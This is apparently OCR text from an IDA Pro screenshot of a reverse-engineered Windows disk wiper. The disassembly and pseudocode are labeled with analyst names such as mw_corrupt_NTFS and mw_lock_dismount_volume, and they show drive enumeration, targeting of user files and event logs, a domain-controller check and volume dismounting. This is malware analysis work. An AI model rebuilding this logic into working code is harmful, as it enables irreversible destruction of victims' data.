 IDA View-A
loc_AF3F95:
push offset mw_get_FileSystemType
lea edx, [esp+534h+var_524]
mov ecx, esi
call mw_GET_DRIVE_LAYOUT
inc esi
cmp esi, 64h ; 'd'
jle short loc_AF3F95
lea edx, [esp+530h+var_524]
mov ecx, offset mw_overwrite_Bitmap_LogFile
call mw_enumerate_logical_drives
lea eax, [esp+530h+var_524]
mov edx, offset mw_AppData_folder_check
push eax
push offset mw_ntuser_file_check
mov ecx, offset aCDocumentsAndS ; "\\\\?\\C:\\Documents and Settings"
call mw_filter_files
lea eax, [esp+538h+var_524]
mov edx, offset mw_documents_desktop_folders_check
push eax
push offset mw_fragment_overwrite
mov ecx, offset aCDocumentsAndS ; "\\\\?\\C:\\Documents and Settings"
call mw_filter_files
add esp, 10h
lea eax, [esp+530h+var_524]
mov edx, 1
mov ecx, offset aCWindowsSystem ; "\\\\?\\C:\\Windows\\System32\\winevt\\L"...
push eax ; int
call mw_corrupt_NTFS
mov edi, [esp+530h+SystemTimeAsFileTime.dwLowDateTime]
lea eax, [esp+530h+var_50C]
mov esi, [esp+530h+SystemTimeAsFileTime.dwHighDateTime]
push eax ; lpSystemTimeAsFileTime
call ds:GetSystemTimeAsFileTime
mov ecx, [esp+530h+var_50C.dwHighDateTime]
mov eax, [esp+530h+var_50C.dwLowDateTime]
sub ecx, esi
xor esi, esi
sub eax, edi
imul edi, [esp+60], 60000
push esi
push 2710h
push ecx
push eax
call mw_fragmentation_info
sub edi, eax
sbb esi, edx
test esi, esi
jg short loc_AF4048
jl short loc_AF4046
80.00% (-115,7796) (803,634) 00002F80 00AF3B80: start (Synchronized with Pseudocode-A)
Pseudocode-A
215 mw_get_disk_geometry_thread(&v39);
216 hGetDiskGeometry_thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mw_get_disk_geometry_wrapper, &v40, 0, 0
217 GetDiskGeometry_thread = hGetDiskGeometry_thread;
218 if ( hGetDiskGeometry_thread && hGetDiskGeometry_thread != (HANDLE)-1 )
219 SetThreadPriority(hGetDiskGeometry_thread, THREAD_PRIORITY_HIGHEST);
220 FileAttributesW = GetFileAttributesW(L"C:\\Windows\\SYSVOL");// Active Directory domain controllers
221 if ( FileAttributesW != -1 && (FileAttributesW & 0x10) != 0 )
222 {
223 WaitForSingleObject(GetDiskGeometry_thread, 180000u);
224 ExitProcess(0);
225 }
226 for ( j = 0; j <= 100; ++j )
227 mw_GET_DRIVE_LAYOUT(
228 j,
229 (int)&v37,
230 (void (__stdcall *)(void *, char *, int, int, DWORD, LONG))mw_get_FileSystemType);
231 mw_enumerate_logical_drives((void (__stdcall *)(WCHAR *, int))mw_overwrite_Bitmap_LogFile, (int)&v37);
232 mw_filter_files(
233 (int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))mw_AppData_folder_check,
234 L"\\\\?\\C:\\Documents and Settings",
235 (int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))mw_ntuser_file_check,
236 (int)&v37);
237 mw_filter_files(
238 (int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))mw_documents_desktop_folders_check,
239 L"\\\\?\\C:\\Documents and Settings",
240 (int (__stdcall *)(char *, struct _WIN32_FIND_DATAW *, int))mw_fragment_overwrite,
241 (int)&v37);
242 mw_corrupt_NTFS(L"\\\\?\\C:\\Windows\\System32\\winevt\\Logs", 1, (int)&v37);
243 v29 = SystemTimeAsFileTime.dwHighDateTime;
244 GetSystemTimeAsFileTime(&v42);
245 v30 = 60000 * v46;
246 LODWORD(v31) = mw_fragmentation_info(
247 __SPAIR64__(v42.dwHighDateTime - v29, v42.dwLowDateTime - 60000 * v46),
248 10000i64);
249 v32 = (unsigned int)v30 - v31;
250 if ( v32 < 0 )
251 LODWORD(v32) = 0;
252 Sleep(v32);
253 SetEvent(hEvent[0]);
254 WaitForSingleObject(hGetBitmaps, 30000u);
255 if ( !hGetBitmaps || hGetBitmaps == (void *)-1 )
256 CloseHandle(hGetBitmaps);
257 mw_enumerate_logical_drives((void (__stdcall *)(WCHAR *, int))mw_fragmentation, (int)&v43);
258 mw_enumerate_logical_drives((void (__stdcall *)(WCHAR *, int))mw_lock_dismount_volume, 0);
259 mw_get_disk_geometry_thread((_DWORD **)&v37);
260 mw_get_disk_geometry_thread(&v43);
261 if ( TokenHandle.dwLowDateTime )
00002F80 start:246 (AF3B80) (Synchronized with IDA View-A)
Activate Windows
Go to Settings to activate Windows.